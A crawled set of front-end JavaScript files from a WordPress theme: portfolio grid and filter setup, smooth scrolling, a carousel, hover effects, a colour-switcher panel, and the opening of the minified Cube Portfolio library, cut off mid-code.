	        singlePageInlineInFocus: true,
	        singlePageInlineCallback: function(url, element) {
	            // to update singlePage Inline content use the following method: this.updateSinglePageInline(yourContent)
	        }
	    });

	        // add listener for filters click
	        filtersContainer.on('click', '.cbp-filter-item', function (e) {
	            var me = $(this), wrap;
	            // get cubeportfolio data and check if is still animating (reposition) the items.
	            if ( !$.data(gridContainer[0], 'cubeportfolio').isAnimating ) {
	                if ( filtersContainer.hasClass('cbp-l-filters-dropdown') ) {
	                    wrap = $('.cbp-l-filters-dropdownWrap');
	                    wrap.find('.cbp-filter-item').removeClass('cbp-filter-item-active');
	                    wrap.find('.cbp-l-filters-dropdownHeader').text(me.text());
	                    me.addClass('cbp-filter-item-active');
	                } else {
	                    me.addClass('cbp-filter-item-active').siblings().removeClass('cbp-filter-item-active');
	                }
	            }
	            // filter the items
	            gridContainer.cubeportfolio('filter', me.data('filter'), function () {});
	        });
	        // activate counters
	        gridContainer.cubeportfolio('showCounter', filtersContainer.find('.cbp-filter-item'));
	        // add listener for load more click
	        $('.cbp-l-loadMore-button-link').on('click', function(e) {
	            e.preventDefault();
	            var clicks, me = $(this), oMsg;
	            if (me.hasClass('cbp-l-loadMore-button-stop')) return;
	            // get the number of times the loadMore link has been clicked
	            clicks = $.data(this, 'numberOfClicks');
	            clicks = (clicks)? ++clicks : 1;
	            $.data(this, 'numberOfClicks', clicks);
	            // set loading status
	            oMsg = me.text();
	            me.text('LOADING...');
	            // perform ajax request
	            $.ajax({
	                url: me.attr('href'),
	                data:{
	                  'paged':clicks
	                },
	                type: 'GET',
	                dataType: 'json'
	            })
	            .done( function (results) {
	            	me.text(oMsg);
	                var items, itemsNext,result;
	                result=results.content;
	                // find current container
	                items = $(result).filter( function () {
	                    return $(this).is('div' + '.cbp-loadMore-block' + clicks);
	                });
	                var cubeportfolioObj=me.parent().prev('.cbp');

	                cubeportfolioObj.cubeportfolio('appendItems', items.html(),
	                     function () {
	                        itemsNext=results.hasNext;
	                        if (itemsNext ==false) {
	                            me.text('NO MORE WORKS');
	                            me.addClass('cbp-l-loadMore-button-stop');
	                        }
	                     });
	            })
	            .fail(function() {
	                // error
	                me.text(oMsg);
	            });
	        });
	    }catch(e){
	        console.log(e);
	    }
	})(jQuery, window, document);




	//Scroll
	$('.btn-home a,.move a').bind('click', function(event) {
        var $anchor = $(this);
        var $next=$($anchor.attr('href'));
        if($next.length<=0) return;
        $('html, body').stop().animate({
            scrollTop: $($anchor.attr('href')).offset().top - 70
        }, 1000);
        event.preventDefault();
    });




    /* ==============================================
	Smooth Scroll To Anchor
	=============================================== */
	//jQuery for page scrolling feature - requires jQuery Easing plugin
    $('#main-nav a').bind('click', function(event) {
        var $anchor = $(this);
        var url=$anchor.attr('href');
        var hash = url.substring(url.indexOf('#'));
        if($(hash).length)
        {
            $('html, body').stop().animate({
                scrollTop: $(hash).offset().top - 70
            }, 1000);
            event.preventDefault();
        }
    });
	    
	/* ==============================================
	Active Menu Item on Page Scroll
	=============================================== */   
	    
	var  nav = $('nav.navbar-static-top')
	  , nav_height = nav.outerHeight(),
	    find_rs,admin_bar_height;

	   admin_bar_height=0;


	   if($('#wpadminbar').length && $('#wpadminbar').css('position')=='fixed' )
	   {
	   		admin_bar_height=$('#wpadminbar').outerHeight();
	   }

	  if($('body').hasClass('page_boxed'))
	  {
	      var sections=$('body .main_wraper>section');
	  }else{
	      var sections = $('body>section');
	  }

	nav_height+=admin_bar_height;

	if(is_mobile==false)
	{
	    $(window).on('scroll', function () {
	      var cur_pos = $(this).scrollTop();
	     
	      sections.each(function() {
	        var top = $(this).offset().top - nav_height,
	            bottom = top + $(this).outerHeight();
	     
	        if (cur_pos >= top && cur_pos <= bottom) {
	          nav.find('a').removeClass('current');
	          sections.removeClass('current');
	          $(this).addClass('current');
	         
	            find_rs=nav.find('a[href$="#'+$(this).attr('id')+'"]');
	            if(find_rs.length)
	            {
	                find_rs.addClass('current');
	            }
	        }
	      });
	    });

	}
	    //Add button comment style
	    $('.comment-form input#submit').addClass('btn btn-primary').attr('id','');
	    $('td.product-add-to-cart .button').addClass('btn btn-primary').removeClass('button');
	    $('.price_slider_amount button[type=submit]').addClass('btn btn-primary pull-left').removeClass('button');
	    $('.alert a.button').addClass('btn btn-primary pull-right').removeClass('button');


	    //Add Parallax
	    try{
	        $('.st_parallax').each(function(i,v){

	            $(v).parallax("50%", 0.6);

	        });
	    }catch(e){
	        console.log(e);
	    } 
		
		

 
});

/* ==============================================
        Portfolio Fullwidth Calling
        =============================================== */

        (function ($, window, document, undefined) {

            var gridContainer = $('#grid-container-fullwidth'),
                filtersContainer = $('#filters-container-fullwidth');
            // init cubeportfolio
            gridContainer.cubeportfolio({
                defaultFilter: '*',
                animationType: 'slideDelay',
                gapHorizontal: 4,
                gapVertical: 4,
                gridAdjustment: 'responsive',
                caption: 'zoom',
                displayType: 'lazyLoading',
                displayTypeSpeed: 100,
                // lightbox
                lightboxDelegate: '.cbp-lightbox',
                lightboxGallery: true,
                lightboxTitleSrc: 'data-title',
                lightboxShowCounter: true,
                // singlePage popup
                singlePageDelegate: '.cbp-singlePage',
                singlePageDeeplinking: true,
                singlePageStickyNavigation: true,
                singlePageShowCounter: true,
                singlePageCallback: function (url, element) {
                    // to update singlePage content use the following method: this.updateSinglePage(yourContent)
                },
                // singlePageInline
                singlePageInlineDelegate: '.cbp-singlePageInline',
                singlePageInlinePosition: 'above',
                singlePageInlineShowCounter: true,
                singlePageInlineInFocus: true,
                singlePageInlineCallback: function(url, element) {
                    // to update singlePageInline content use the following method: this.updateSinglePageInline(yourContent)
                }
            });
            // add listener for filters click
            filtersContainer.on('click', '.cbp-filter-item', function (e) {
                var me = $(this), wrap;
                // get cubeportfolio data and check if is still animating (reposition) the items.
                if ( !$.data(gridContainer[0], 'cubeportfolio').isAnimating ) {
                    if ( filtersContainer.hasClass('cbp-l-filters-dropdown') ) {
                        wrap = $('.cbp-l-filters-dropdownWrap');
                        wrap.find('.cbp-filter-item').removeClass('cbp-filter-item-active');
                        wrap.find('.cbp-l-filters-dropdownHeader').text(me.text());
                        me.addClass('cbp-filter-item-active');
                    } else {
                        me.addClass('cbp-filter-item-active').siblings().removeClass('cbp-filter-item-active');
                    }
                }
                // filter the items
                gridContainer.cubeportfolio('filter', me.data('filter'), function () {});
            });
            // activate counter for filters
            gridContainer.cubeportfolio('showCounter', filtersContainer.find('.cbp-filter-item'));
       


        })(jQuery, window, document);
    
 
 /* ==============================================
        Portfolio Masonry Calling
        =============================================== */

        (function ($, window, document, undefined) {

            var gridContainer = $('#grid-container-masonry'),
                filtersContainer = $('#filters-container-masonry');

            // init cubeportfolio
            gridContainer.cubeportfolio({
                defaultFilter: '*',
                animationType: 'slideDelay',
                gapHorizontal: 5,
                gapVertical: 5,
                gridAdjustment: 'responsive',
                caption: 'zoom',
                displayType: 'bottomToTop',
                displayTypeSpeed: 100,
                // lightbox
                lightboxDelegate: '.cbp-lightbox',
                lightboxGallery: true,
                lightboxTitleSrc: 'data-title',
                lightboxShowCounter: true,
                // singlePage popup
                singlePageDelegate: '.cbp-singlePage',
                singlePageDeeplinking: true,
                singlePageStickyNavigation: true,
                singlePageShowCounter: true,
                singlePageCallback: function (url, element) {
                    // to update singlePage content use the following method: this.updateSinglePage(yourContent)
                },
                // singlePageInline
                singlePageInlineDelegate: '.cbp-singlePageInline',
                singlePageInlinePosition: 'above',
                singlePageInlineShowCounter: true,
                singlePageInlineInFocus: true,
                singlePageInlineCallback: function(url, element) {
                    // to update singlePageInline content use the following method: this.updateSinglePageInline(yourContent)
                }
            });
            // add listener for filters click
            filtersContainer.on('click', '.cbp-filter-item', function (e) {
                var me = $(this), wrap;
                // get cubeportfolio data and check if is still animating (reposition) the items.
                if ( !$.data(gridContainer[0], 'cubeportfolio').isAnimating ) {
                    if ( filtersContainer.hasClass('cbp-l-filters-dropdown') ) {
                        wrap = $('.cbp-l-filters-dropdownWrap');
                        wrap.find('.cbp-filter-item').removeClass('cbp-filter-item-active');
                        wrap.find('.cbp-l-filters-dropdownHeader').text(me.text());
                        me.addClass('cbp-filter-item-active');
                    } else {
                        me.addClass('cbp-filter-item-active').siblings().removeClass('cbp-filter-item-active');
                    }
                }
                // filter the items
                gridContainer.cubeportfolio('filter', me.data('filter'), function () {});
            });
            // activate counter for filters
            gridContainer.cubeportfolio('showCounter', filtersContainer.find('.cbp-filter-item'));
        })(jQuery, window, document);
		 
		 
   /* ==============================================
Owl Slider callings
=============================================== */

jQuery(document).ready(function() {

	jQuery("#popular-products-slider").owlCarousel({
		autoPlay : true,
		items: 4,
		pagination: false,
		navigation: true,
		navigationText: [
			"<i class='ion-chevron-left'></i>",
			"<i class='ion-chevron-right'></i>"
		],
	});

});
  /* ==============================================
Image Hover Effect
=============================================== */

jQuery(document).ready(function(){
	if (Modernizr.touch) {
		// show the close overlay button
		jQuery(".close-overlay").removeClass("hidden");
		// handle the adding of hover class when clicked
		jQuery(".img").click(function(e){
			if (!$(this).hasClass("hover")) {
				$(this).addClass("hover");
			}
		});
		// handle the closing of the overlay
		jQuery(".close-overlay").click(function(e){
			e.preventDefault();
			e.stopPropagation();
			if ($(this).closest(".img").hasClass("hover")) {
				$(this).closest(".img").removeClass("hover");
			}
		});
	} else {
		// handle the mouseenter functionality
		jQuery(".img").mouseenter(function(){
			jQuery(this).addClass("hover");
		})
		// handle the mouseleave functionality
		.mouseleave(function(){
			jQuery(this).removeClass("hover");
		});
	}
});

// 2nd click add to cart button 
jQuery(document).ready(function($){
	"use trick" ;
	$(".add_to_cart_button").click(function(){
		if ($(this).hasClass("added")){
			var link_cart = $(this).attr("data-link-cart") ; 
			location.assign(link_cart);
			
		}
	}) ; 
}) ;


--- FILE ---
content_type: text/javascript
request_url: https://favouritedesign.com.my/wp-content/themes/wunderkind/js/theme_panel.js?ver=6.4.7
body_size: -63
content:

/* ==============================================
Theme Panel Style Switcher
=============================================== */
jQuery(document).ready(function($)
{


    $( "#theme-panel .panel-btn" ).click(function(){
        $( "#theme-panel" ).toggleClass( "panel-close", "panel-open", 800 );
        $( "#theme-panel" ).toggleClass( "panel-open", "panel-close", 400 );
        return false;
    });

    $('.color-switch').click(function(){
        var title = jQuery(this).attr('title');
        var new_url=st_params.theme_url;
        console.log(new_url+'/css/colors/' + title + '.css');
        jQuery('#color-skin-css').attr('href', new_url+'/css/colors/' + title + '.css');
        return false;
    });

});


--- FILE ---
content_type: text/javascript
request_url: https://favouritedesign.com.my/wp-content/themes/wunderkind/js/jquery.cubeportfolio.min.js?ver=6.4.7
body_size: 11185
content:
/**
 * cubeportfolio v1.4 - http://scriptpie.com
 *
 * Copyright - 2014 Mihai Buricea (http://www.scriptpie.com)
 * All rights reserved.
 *
 * You may not modify and/or redistribute this file
 * save cases where Extended License has been purchased
 *
 */

(function(e,t,n,r){"use strict";var i="cbp",s="."+i;if(typeof Object.create!=="function"){Object.create=function(e){function t(){}t.prototype=e;return new t}}e.expr[":"].uncached=function(t){if(!e(t).is('img[src!=""]')){return false}var n=new Image;n.src=t.src;return!n.complete};var o={init:function(e,t){var n=this,r;n.cubeportfolio=e;n.type=t;n.isOpen=false;n.options=n.cubeportfolio.options;if(t==="singlePageInline"){n.matrice=[-1,-1];n.height=0;n._createMarkupSinglePageInline();return}n._createMarkup();if(n.options.singlePageDeeplinking&&t==="singlePage"){n.url=location.href;if(n.url.slice(-1)=="#"){n.url=n.url.slice(0,-1)}r=n.cubeportfolio.blocksAvailable.find(n.options.singlePageDelegate).filter(function(e){return n.url.split("#cbp=")[1]===this.getAttribute("href")})[0];if(r){n.url=n.url.replace(/#cbp=(.+)/ig,"");n.openSinglePage(n.cubeportfolio.blocksAvailable,r)}}},_createMarkup:function(){var t=this;t.wrap=e("<div/>",{"class":"cbp-popup-wrap cbp-popup-"+t.type,"data-action":t.type==="lightbox"?"close":""}).on("click"+s,function(n){if(t.stopEvents){return}var r=e(n.target).attr("data-action");if(t[r]){t[r]();n.preventDefault()}});t.content=e("<div/>",{"class":"cbp-popup-content"}).appendTo(t.wrap);e("<div/>",{"class":"cbp-popup-loadingBox"}).appendTo(t.wrap);if(t.cubeportfolio.browser==="ie8"){t.bg=e("<div/>",{"class":"cbp-popup-ie8bg","data-action":t.type==="lightbox"?"close":""}).appendTo(t.wrap)}t.navigationWrap=e("<div/>",{"class":"cbp-popup-navigation-wrap"}).appendTo(t.wrap);t.navigation=e("<div/>",{"class":"cbp-popup-navigation"}).appendTo(t.navigationWrap);t.closeButton=e("<button/>",{"class":"cbp-popup-close",title:"Close (Esc arrow key)",type:"button","data-action":"close"}).appendTo(t.navigation);t.nextButton=e("<button/>",{"class":"cbp-popup-next",title:"Next (Right arrow key)",type:"button","data-action":"next"}).appendTo(t.navigation);t.prevButton=e("<button/>",{"class":"cbp-popup-prev",title:"Previous (Left arrow key)",type:"button","data-action":"prev"}).appendTo(t.navigation);if(t.type==="singlePage"){if(t.options.singlePageShowCounter){t.counter=e("<div/>",{"class":"cbp-popup-singlePage-counter"}).appendTo(t.navigation)}t.content.on("click"+s,t.options.singlePageDelegate,function(e){e.preventDefault();var n,r=t.dataArray.length,i=this.getAttribute("href");for(n=0;n<r;n++){if(t.dataArray[n].url==i){break}}t.singlePageJumpTo(n-t.current)})}e(n).on("keydown"+s,function(e){if(!t.isOpen)return;if(t.stopEvents)return;if(e.keyCode===37){t.prev()}else if(e.keyCode===39){t.next()}else if(e.keyCode===27){t.close()}})},_createMarkupSinglePageInline:function(){var t=this;t.wrap=e("<div/>",{"class":"cbp-popup-singlePageInline"}).on("click"+s,function(n){if(t.stopEvents){return}var r=e(n.target).attr("data-action");if(r){t[r]();n.preventDefault()}});t.content=e("<div/>",{"class":"cbp-popup-content"}).appendTo(t.wrap);e("<div/>",{"class":"cbp-popup-loadingBox"}).appendTo(t.wrap);t.navigation=e("<div/>",{"class":"cbp-popup-navigation"}).appendTo(t.wrap);t.closeButton=e("<button/>",{"class":"cbp-popup-close",title:"Close (Esc arrow key)",type:"button","data-action":"close"}).appendTo(t.navigation)},destroy:function(){var t=this;e(n).off("keydown"+s);t.cubeportfolio.$obj.off("click"+s,t.options.lightboxDelegate);t.cubeportfolio.$obj.off("click"+s,t.options.singlePageDelegate);t.content.off("click"+s,t.options.singlePageDelegate);t.cubeportfolio.$obj.off("click"+s,t.options.singlePageInlineDelegate);t.cubeportfolio.$obj.removeClass("cbp-popup-isOpening");t.cubeportfolio.blocks.removeClass("cbp-singlePageInline-active");t.wrap.remove()},openLightbox:function(r,i){var s=this,o=0,u,a=[],f;if(s.isOpen)return;if(s.cubeportfolio.singlePageInline&&s.cubeportfolio.singlePageInline.isOpen){s.cubeportfolio.singlePageInline.close()}s.isOpen=true;s.stopEvents=false;s.dataArray=[];s.current=null;u=i.getAttribute("href");if(u===null){throw new Error("HEI! Your clicked element doesn't have a href attribute.")}e.each(r.find(s.options.lightboxDelegate),function(t,n){var r=n.getAttribute("href"),i=r,f="isImage";if(e.inArray(r,a)===-1){if(u==r){s.current=o}else if(!s.options.lightboxGallery){return}if(/youtube/i.test(r)){i="//www.youtube.com/embed/"+r.substring(r.lastIndexOf("v=")+2)+"?autoplay=1";f="isYoutube"}else if(/vimeo/i.test(r)){i="//player.vimeo.com/video/"+r.substring(r.lastIndexOf("/")+1)+"?autoplay=1";f="isVimeo"}else if(/ted\.com/i.test(r)){i="http://embed.ted.com/talks/"+r.substring(r.lastIndexOf("/")+1)+".html";f="isTed"}else if(/(\.mp4)|(\.ogg)|(\.ogv)|(\.webm)/i.test(r)){if(r.indexOf("|")!==-1){i=r.split("|")}else{i=r.split("%7C")}f="isSelfHosted"}s.dataArray.push({src:i,title:n.getAttribute(s.options.lightboxTitleSrc),type:f});o++}a.push(r)});s.counterTotal=s.dataArray.length;if(s.counterTotal===1){s.nextButton.hide();s.prevButton.hide();s.dataActionImg=""}else{s.nextButton.show();s.prevButton.show();s.dataActionImg='data-action="next"'}s.wrap.appendTo(n.body);s.scrollTop=e(t).scrollTop();e("html").css({overflow:"hidden",paddingRight:t.outerWidth-e(n).width()});s.wrap.show();f=s.dataArray[s.current];s[f.type](f)},openSinglePage:function(r,i){var s=this,o=0,u,a=[];if(s.isOpen)return;if(s.cubeportfolio.singlePageInline&&s.cubeportfolio.singlePageInline.isOpen){s.cubeportfolio.singlePageInline.close()}s.isOpen=true;s.stopEvents=false;s.dataArray=[];s.current=null;u=i.getAttribute("href");if(u===null){throw new Error("HEI! Your clicked element doesn't have a href attribute.")}e.each(r.find(s.options.singlePageDelegate),function(t,n){var r=n.getAttribute("href");if(e.inArray(r,a)===-1){if(u==r){s.current=o}s.dataArray.push({url:r,element:n});o++}a.push(r)});s.counterTotal=s.dataArray.length;s.wrap.appendTo(n.body);s.scrollTop=e(t).scrollTop();e("html").css({overflow:"hidden",paddingRight:t.outerWidth-e(n).width()});s.wrap.scrollTop(0);if(e.isFunction(s.options.singlePageCallback)){s.options.singlePageCallback.call(s,s.dataArray[s.current].url,s.dataArray[s.current].element)}s.wrap.show();s.wrap.one(s.cubeportfolio.transitionEnd,function(){var e;if(s.options.singlePageStickyNavigation){s.wrap.addClass("cbp-popup-singlePage-sticky");e=s.wrap[0].clientWidth;s.navigationWrap.width(e);s.navigation.width(e)}});if(s.cubeportfolio.browser==="ie8"||s.cubeportfolio.browser==="ie9"){setTimeout(function(){s.wrap.addClass("cbp-popup-singlePage-sticky")},1e3);if(s.options.singlePageStickyNavigation){var f=s.wrap[0].clientWidth;s.navigationWrap.width(f);s.navigation.width(f)}}setTimeout(function(){s.wrap.addClass("cbp-popup-singlePage-open")},20);if(s.options.singlePageDeeplinking){location.href=s.url+"#cbp="+s.dataArray[s.current].url}},openSinglePageInline:function(n,r,i){var s=this,o=0,u=0,a=0,f,l=[],c,h;i=i||false;s.storeBlocks=n;s.storeCurrentBlock=r;if(s.isOpen){if(s.dataArray[s.current].url!=r.getAttribute("href")){s.cubeportfolio.singlePageInline.close("open",{blocks:n,currentBlock:r,fromOpen:true})}else{s.close()}return}s.wrap.addClass("cbp-popup-loading");s.isOpen=true;s.stopEvents=false;s.dataArray=[];s.current=null;f=r.getAttribute("href");if(f===null){throw new Error("HEI! Your clicked element doesn't have a href attribute.")}e.each(n.find(s.options.singlePageInlineDelegate),function(t,n){var r=n.getAttribute("href");if(e.inArray(r,l)===-1){if(f==r){s.current=o}s.dataArray.push({url:r,element:n});o++}l.push(r)});e(s.dataArray[s.current].element).parents(".cbp-item").addClass("cbp-singlePageInline-active");s.counterTotal=s.dataArray.length;if(s.cubeportfolio.blocksClone){if(s.cubeportfolio.ulHidden==="clone"){s.wrap.prependTo(s.cubeportfolio.$ul)}else{s.wrap.prependTo(s.cubeportfolio.$ulClone)}}else{s.wrap.prependTo(s.cubeportfolio.$ul)}if(s.options.singlePageInlinePosition==="top"){u=0;a=s.cubeportfolio.cols-1}else if(s.options.singlePageInlinePosition==="above"){o=Math.floor(s.current/s.cubeportfolio.cols);u=s.cubeportfolio.cols*o;a=s.cubeportfolio.cols*(o+1)-1}else{o=Math.floor(s.current/s.cubeportfolio.cols);u=Math.min(s.cubeportfolio.cols*(o+1),s.counterTotal);a=Math.min(s.cubeportfolio.cols*(o+2)-1,s.counterTotal);c=Math.ceil((s.current+1)/s.cubeportfolio.cols);h=Math.ceil(s.counterTotal/s.cubeportfolio.cols);if(c==h){s.lastColumn=true}else{s.lastColumn=false}if(i){if(s.lastColumn){s.top=s.lastColumnHeight}}else{s.lastColumnHeight=s.cubeportfolio.height;s.top=s.lastColumnHeight}}s.matrice=[u,a];s._resizeSinglePageInline();if(e.isFunction(s.options.singlePageInlineCallback)){s.options.singlePageInlineCallback.call(s,s.dataArray[s.current].url,s.dataArray[s.current].element)}if(s.options.singlePageInlineInFocus){s.scrollTop=e(t).scrollTop();e("body, html").animate({scrollTop:s.wrap.offset().top-150})}},_resizeSinglePageInline:function(t){var n=this,r;t=t||false;n.height=n.content.outerHeight(true);n.cubeportfolio._layout();n.cubeportfolio._processStyle(n.cubeportfolio.transition);if(t){n.wrap.removeClass("cbp-popup-loading")}n.cubeportfolio.$obj.addClass("cbp-popup-isOpening");n.wrap.css({height:n.height});n.wrap.css({top:n.top});r=n.lastColumn?n.height:0;n.cubeportfolio._resizeMainContainer(n.cubeportfolio.transition,r);if(n.options.singlePageInlineInFocus){e("body, html").animate({scrollTop:n.wrap.offset().top-150})}},updateSinglePage:function(e){var t=this,n;t.content.html(e);t.wrap.addClass("cbp-popup-ready");t.wrap.removeClass("cbp-popup-loading");if(t.options.singlePageShowCounter){t.counter.text(t.current+1+" of "+t.counterTotal)}n=t.content.find(".cbp-slider");if(n){t.slider=Object.create(u);t.slider._init(t,n)}else{t.slider=null}},updateSinglePageInline:function(e){var t=this,n;t.content.html(e);t._loadSinglePageInline();n=t.content.find(".cbp-slider");if(n){t.slider=Object.create(u);t.slider._init(t,n)}else{t.slider=null}},_loadSinglePageInline:function(){var t=this,n=[],r,i,o,u,a=/url\((['"]?)(.*?)\1\)/g;o=t.wrap.children().css("backgroundImage");if(o){var f;while(f=a.exec(o)){n.push({src:f[2]})}}t.wrap.find("*").each(function(){var t=e(this);if(t.is("img:uncached")){n.push({src:t.attr("src"),element:t[0]})}o=t.css("backgroundImage");if(o){var r;while(r=a.exec(o)){n.push({src:r[2],element:t[0]})}}});var l=n.length,c=0;if(l===0){t._resizeSinglePageInline(true)}var h=function(){c++;if(c==l){t._resizeSinglePageInline(true)}};for(r=0;r<l;r++){i=new Image;e(i).on("load"+s+" error"+s,h);i.src=n[r].src}},isImage:function(t){var n=this,r=new Image;n.tooggleLoading(true);if(e('<img src="'+t.src+'">').is("img:uncached")){e(r).on("load"+s+" error"+s,function(){n.updateImagesMarkup(t.src,t.title,n.current+1+" of "+n.counterTotal);n.tooggleLoading(false)});r.src=t.src}else{n.updateImagesMarkup(t.src,t.title,n.current+1+" of "+n.counterTotal);n.tooggleLoading(false)}},isVimeo:function(e){var t=this;t.updateVideoMarkup(e.src,e.title,t.current+1+" of "+t.counterTotal)},isYoutube:function(e){var t=this;t.updateVideoMarkup(e.src,e.title,t.current+1+" of "+t.counterTotal)},isTed:function(e){var t=this;t.updateVideoMarkup(e.src,e.title,t.current+1+" of "+t.counterTotal)},isSelfHosted:function(e){var t=this;t.updateSelfHostedVideo(e.src,e.title,t.current+1+" of "+t.counterTotal)},updateSelfHostedVideo:function(e,t,n){var r=this,i;r.wrap.addClass("cbp-popup-lightbox-isIframe");var s='<div class="cbp-popup-lightbox-iframe">'+'<video controls="controls" width="100%" height="auto">';for(i=0;i<e.length;i++){if(/(\.mp4)/i.test(e[i])){s+='<source src="'+e[i]+'" type="video/mp4">'}else if(/(\.ogg)|(\.ogv)/i.test(e[i])){s+='<source src="'+e[i]+'" type="video/ogg">'}else if(/(\.webm)/i.test(e[i])){s+='<source src="'+e[i]+'" type="video/webm">'}}s+="Your browser does not support the video tag."+"</video>"+'<div class="cbp-popup-lightbox-bottom">'+(t?'<div class="cbp-popup-lightbox-title">'+t+"</div>":"")+(r.options.lightboxShowCounter?'<div class="cbp-popup-lightbox-counter">'+n+"</div>":"")+"</div>"+"</div>";r.content.html(s);r.wrap.addClass("cbp-popup-ready");r.preloadNearbyImages()},updateVideoMarkup:function(e,t,n){var r=this;r.wrap.addClass("cbp-popup-lightbox-isIframe");var i='<div class="cbp-popup-lightbox-iframe">'+'<iframe src="'+e+'" frameborder="0" allowfullscreen scrolling="no"></iframe>'+'<div class="cbp-popup-lightbox-bottom">'+(t?'<div class="cbp-popup-lightbox-title">'+t+"</div>":"")+(r.options.lightboxShowCounter?'<div class="cbp-popup-lightbox-counter">'+n+"</div>":"")+"</div>"+"</div>";r.content.html(i);r.wrap.addClass("cbp-popup-ready");r.preloadNearbyImages()},updateImagesMarkup:function(e,t,n){var r=this;r.wrap.removeClass("cbp-popup-lightbox-isIframe");var i='<div class="cbp-popup-lightbox-figure">'+'<img src="'+e+'" class="cbp-popup-lightbox-img" '+r.dataActionImg+" />"+'<div class="cbp-popup-lightbox-bottom">'+(t?'<div class="cbp-popup-lightbox-title">'+t+"</div>":"")+(r.options.lightboxShowCounter?'<div class="cbp-popup-lightbox-counter">'+n+"</div>":"")+"</div>"+"</div>";r.content.html(i);r.wrap.addClass("cbp-popup-ready");r.resizeImage();r.preloadNearbyImages()},next:function(){var e=this;e[e.type+"JumpTo"](1)},prev:function(){var e=this;e[e.type+"JumpTo"](-1)},lightboxJumpTo:function(e){var t=this,n;t.current=t.getIndex(t.current+e);n=t.dataArray[t.current];t[n.type](n)},singlePageJumpTo:function(t){var n=this;n.current=n.getIndex(n.current+t);if(e.isFunction(n.options.singlePageCallback)){n.resetWrap();n.wrap.scrollTop(0);n.wrap.addClass("cbp-popup-loading");n.options.singlePageCallback.call(n,n.dataArray[n.current].url,n.dataArray[n.current].element);if(n.options.singlePageDeeplinking){location.href=n.url+"#cbp="+n.dataArray[n.current].url}}},resetWrap:function(){var e=this;if(e.type==="singlePage"&&e.options.singlePageDeeplinking){location.href=e.url+"#"}},getIndex:function(e){var t=this;e=e%t.counterTotal;if(e<0){e=t.counterTotal+e}return e},close:function(n,r){var i=this;i.isOpen=false;if(i.type==="singlePageInline"){if(n==="open"){i.wrap.addClass("cbp-popup-loading");e(i.dataArray[i.current].element).parents(".cbp-item").removeClass("cbp-singlePageInline-active");i.openSinglePageInline(r.blocks,r.currentBlock,r.fromOpen)}else{i.matrice=[-1,-1];i.cubeportfolio._layout();i.cubeportfolio._processStyle(i.cubeportfolio.transition);i.cubeportfolio._resizeMainContainer(i.cubeportfolio.transition);i.wrap.css({height:0});e(i.dataArray[i.current].element).parents(".cbp-item").removeClass("cbp-singlePageInline-active");if(i.cubeportfolio.browser==="ie8"||i.cubeportfolio.browser==="ie9"){i.content.html("");i.wrap.detach();i.cubeportfolio.$obj.removeClass("cbp-popup-isOpening");if(n==="promise"){if(e.isFunction(r.callback)){r.callback.call(i.cubeportfolio)}}}else{i.wrap.one(i.cubeportfolio.transitionEnd,function(){i.content.html("");i.wrap.detach();i.cubeportfolio.$obj.removeClass("cbp-popup-isOpening");if(n==="promise"){if(e.isFunction(r.callback)){r.callback.call(i.cubeportfolio)}}})}if(i.options.singlePageInlineInFocus){e("body, html").animate({scrollTop:i.scrollTop})}}}else if(i.type==="singlePage"){i.resetWrap();e(t).scrollTop(i.scrollTop);setTimeout(function(){i.stopScroll=true;i.navigationWrap.css({top:i.wrap.scrollTop()});i.wrap.removeClass("cbp-popup-singlePage-open cbp-popup-singlePage-sticky");if(i.cubeportfolio.browser==="ie8"||i.cubeportfolio.browser==="ie9"){i.content.html("");i.wrap.detach();e("html").css({overflow:"",paddingRight:""});i.navigationWrap.removeAttr("style")}},0);i.wrap.one(i.cubeportfolio.transitionEnd,function(){i.content.html("");i.wrap.detach();e("html").css({overflow:"",paddingRight:""});i.navigationWrap.removeAttr("style")})}else{e("html").css({overflow:"",paddingRight:""});e(t).scrollTop(i.scrollTop);i.content.html("");i.wrap.detach()}},tooggleLoading:function(e){var t=this;t.stopEvents=e;t.wrap[e?"addClass":"removeClass"]("cbp-popup-loading")},resizeImage:function(){if(!this.isOpen)return;var n=e(t).height(),r=e(".cbp-popup-content").find("img"),i=parseInt(r.css("margin-top"),10)+parseInt(r.css("margin-bottom"),10);r.css("max-height",n-i+"px")},preloadNearbyImages:function(){var t=[],n,r=this,i;t.push(r.getIndex(r.current+1));t.push(r.getIndex(r.current+2));t.push(r.getIndex(r.current+3));t.push(r.getIndex(r.current-1));t.push(r.getIndex(r.current-2));t.push(r.getIndex(r.current-3));for(var s=t.length-1;s>=0;s--){if(r.dataArray[t[s]].type==="isImage"){i=r.dataArray[t[s]].src;n=new Image;if(e('<img src="'+i+'">').is("img:uncached")){n.src=i}}}}};var u={_init:function(t,n){var r=this;r.current=0;r.obj=n;r.$obj=e(n);r._createMarkup();r._events()},_createMarkup:function(){var t=this,n,r;t.$ul=t.$obj.children(".cbp-slider-wrap");t.$li=t.$ul.children(".cbp-slider-item");t.$li.eq(0).addClass("cbp-slider-item-current");t.$liLength=t.$li.length;n=e("<div/>",{"class":"cbp-slider-arrowWrap"}).appendTo(t.$obj);e("<div/>",{"class":"cbp-slider-arrowNext","data-action":"nextItem"}).appendTo(n);e("<div/>",{"class":"cbp-slider-arrowPrev","data-action":"prevItem"}).appendTo(n);r=e("<div/>",{"class":"cbp-slider-bulletWrap"}).appendTo(t.$obj);for(var i=0;i<t.$liLength;i++){var s=i===0?" cbp-slider-bullet-current":"";e("<div/>",{"class":"cbp-slider-bullet"+s,"data-action":"jumpToItem"}).appendTo(r)}},_events:function(){var t=this;t.$obj.on("click"+s,function(n){var r=e(n.target).attr("data-action");if(t[r]){t[r](n);n.preventDefault()}})},nextItem:function(){this.jumpTo(1)},prevItem:function(){this.jumpTo(-1)},jumpToItem:function(t){var n=e(t.target);var r=n.index();this.jumpTo(r-this.current)},jumpTo:function(t){var n=this,r,i=this.$li.eq(this.current);this.current=this.getIndex(this.current+t);r=this.$li.eq(this.current);r.addClass("cbp-slider-item-next");r.animate({opacity:1},function(){i.removeClass("cbp-slider-item-current");r.removeClass("cbp-slider-item-next").addClass("cbp-slider-item-current").removeAttr("style");var t=e(".cbp-slider-bullet");t.removeClass("cbp-slider-bullet-current");t.eq(n.current).addClass("cbp-slider-bullet-current")})},getIndex:function(e){e=e%this.$liLength;if(e<0){e=this.$liLength+e}return e}};var a={_main:function(t,n,r){var 